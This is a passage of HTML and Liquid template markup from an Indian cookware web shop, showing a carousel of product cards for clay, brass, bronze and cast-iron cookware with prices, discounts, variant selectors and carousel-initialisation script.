    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-biriyani-red-clay-pot-combo-1l-2l-3l-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLR-Photoroom.webp?crop=center&height=600&v=1747547192&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223190326" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223190326"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,049
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223190326" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223190326"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223190326" value="51840326598966">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223190326" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -28%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/eefc974f-9b4b-4bd9-9766-4cda6cebfe8d.png?crop=center&height=600&v=1756739895&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10313172910390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313172910390"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,640
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,600
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874344005942"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 3,640
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874344038710"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 4,900
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-cast-iron-dosa-tawa-12-inch-dia-forpre-seasoned-black" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -48%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Cast_Iron_Dosa_Tawa_1_Pre-Seasoned_Heavy-Duty_Ready_to_Use.webp?crop=center&height=600&v=1755103477&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Cast Iron Dosa Tawa – Pre-Seasoned, Heavy-Duty & Ready to Use1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Cast Iron Dosa Tawa – Pre-Seasoned, Heavy-Duty & Ready to Use
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186221584694" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221584694"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52113024778550"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                10 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,299
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52113024811318"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,549
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52113024844086"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                12 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 3,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-cast-iron-kadai-pre-seasoned-traditional-indian-cooking" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Cast_Iron_Kadai_Pre-Seasoned1_Traditional_Indian_Cooking.webp?crop=center&height=600&v=1755103260&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Cast Iron Kadai – Pre-Seasoned Traditional Indian Cooking1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Cast Iron Kadai – Pre-Seasoned Traditional Indian Cooking
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10213703156022" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213703156022"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        Rs. 999
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52112785932598"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                8 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52112785965366"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    Rs. 1,249
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52112785998134"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                10 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    Rs. 1,499
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52112786030902"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    Rs. 1,699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52112786063670"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                12 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    Rs. 1,899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/kansa-serving-handi-matte-finish-traditional-cookware-for-serving-cooking-small" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -31%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/pxbee_eraser_2025-08-25_16-31-23.png?crop=center&height=600&v=1756119717&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Kansa Serving Handi – Matte Finish Traditional Cookware for Cooking & Serving"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Kansa Serving Handi – Matte Finish Traditional Cookware for Cooking & Serving
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10313236414774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313236414774"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 5,880
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 3,999
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874304192822"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                Small
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 5,880
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874304225590"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                Large
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 9,380
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 6,499
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874304258358"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                Medium
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 7,280
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 4,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -4 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-bronze-puttumaker-puttukudam" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -27%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Kerala_Bronze_Puttu_Steamer_Traditional_Puttu_Kutti_Kudam_1.webp?crop=center&height=600&v=1755105090&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186221420854" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221420854"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 8,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 6,499
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186221420854" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186221420854"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186221420854" value="51840324567350">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186221420854" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-cast-iron-pan-heavy-duty-pre-seasoned-flat-bottom-naturally-non-stick-healthy-cooking-skillet" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -47%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Cast_Iron_Pan_1_Heavy_Duty_Pre-Seasoned_Flat_Bottom_Naturally_Non-Stick_Healthy_Cooking_Skillet.webp?crop=center&height=600&v=1755103260&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Cast Iron Pan 1 – Heavy Duty, Pre-Seasoned, Flat Bottom & Naturally Non-Stick | Healthy Cooking Skillet"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Cast Iron Pan – Heavy Duty, Pre-Seasoned, Flat Bottom & Naturally Non-Stick | Healthy Cooking Skillet
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10213765382454" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213765382454"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,099
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52113041195318"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,099
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52113041228086"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                10 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,199
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
        
      </div>
    </div>
  
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    function initCarousel(selector) {
      if (!$(selector).hasClass("owl-loaded")) {
        $(selector).owlCarousel({
          loop: true,
          margin: 20,
          autoplay: true,
          autoplayTimeout: 3000, // time in milliseconds (3000 = 3 seconds)
          autoplayHoverPause: false, // pause on hover
          nav: true,
          smartSpeed: 800,         // Smooth transition
          autoplaySpeed: 800,
          dragEndSpeed: 800,
          dots: false, // No dots
          navText: [
            '<span class="custom-owl-nav left-arrow">&#10094;</span>',
            '<span class="custom-owl-nav right-arrow">&#10095;</span>'
          ],
          responsive: {
            0: { items: 2, margin: 5 },
            600: { items: 2 },
            1000: { items: 4 }
          }
        });
      }
    }

    
      
        initCarousel('.owl-tab_pTrikL');
      
    
      
    

    const tabs = document.querySelectorAll(".tab-btn");
    const contents = document.querySelectorAll(".product-tab-content");

    tabs.forEach((btn) => {
      btn.addEventListener("click", function () {
        tabs.forEach(b => b.classList.remove("active"));
        contents.forEach(c => c.classList.remove("active"));

        this.classList.add("active");
        const tab = this.dataset.tab;
        const content = document.querySelector(`.product-tab-content.${tab}`);
        content.classList.add("active");

        initCarousel(`.owl-${tab}`);
      });
    });
  });
</script>


</div><div id="shopify-section-template--25512600404278__slideshow_mLEhke" class="shopify-section">

<div class="slideshow-container-bro container" data-section-id="template--25512600404278__slideshow_mLEhke">
  <div class="slideshow-carousel-bro">
    
      <div class="slideshow-slide-bro">
        <a href="" class="banner-link-bro">
          
            <img src="//ecocraftindia.com/cdn/shop/files/ECOCRAFTINDIA-bANNER-1-2.webp?v=1746249111" alt="Desktop Image -bro" class="desktop-banner-bro" />
          
          
            <img src="//ecocraftindia.com/cdn/shop/files/ECOCRAFTINDIA-bANNER-1-2.webp?v=1746249111" alt="Mobile Image -bro" class="mobile-banner-bro" />
          
        </a>
      </div>
    
      <div class="slideshow-slide-bro">
        <a href="" class="banner-link-bro">
          
            <img src="//ecocraftindia.com/cdn/shop/files/banner_7_1.jpg?v=1756873038" alt="Desktop Image -bro" class="desktop-banner-bro" />
          
          
            <img src="//ecocraftindia.com/cdn/shop/files/banner_7_1.jpg?v=1756873038" alt="Mobile Image -bro" class="mobile-banner-bro" />
          
        </a>
      </div>
    
      <div class="slideshow-slide-bro">
        <a href="" class="banner-link-bro">
          
            <img src="//ecocraftindia.com/cdn/shop/files/BANNER5_1.jpg?v=1756873037" alt="Desktop Image -bro" class="desktop-banner-bro" />
          
          
